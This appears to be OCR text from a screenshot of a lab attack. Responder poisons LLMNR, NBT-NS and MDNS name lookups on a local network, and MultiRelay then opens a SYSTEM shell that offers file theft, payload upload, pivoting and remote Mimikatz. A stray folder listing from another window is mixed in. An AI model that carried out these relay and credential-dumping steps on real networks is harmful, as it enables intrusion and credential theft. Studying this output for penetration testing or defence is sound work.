 File Edit View Search Terminal Help
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.2.132]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.2.128 for name
[*] [MDNS] Poisoned answer sent to 192.168.2.131 for name
[*] [LLMNR] Poisoned answer sent to 192.168.2.131 for name DESKTOP-GEI21T3
[*] [NBT-NS] Poisoned answer sent to 192.168.2.121 for name
[*] [NBT-NS] Poisoned answer sent to 192.168.2.121 for name __MSBROWSE__ (service: Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.2.128 for name MACBOOKPRO-288E (service: Workstation/Redirector)
[*] [LLMNR] Poisoned answer sent to 192.168.2.112 for name sadfsaf
[*] [NBT-NS] Poisoned answer sent to 192.168.2.135 for name WIN-8S8TI6FIOEB (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.2.135 for name WIN-8S8TI6FIOEB (service: File Server)
firefox-esr
fish
Downloads
florence
fontconfig
Videos
Trash
framework
root@kail: ~/Responder-master/tools
File Edit View Search Terminal Help
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password
.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files wil
l be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas who
ami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shel
l (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.2.135 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system
C:\Windows\system32\:#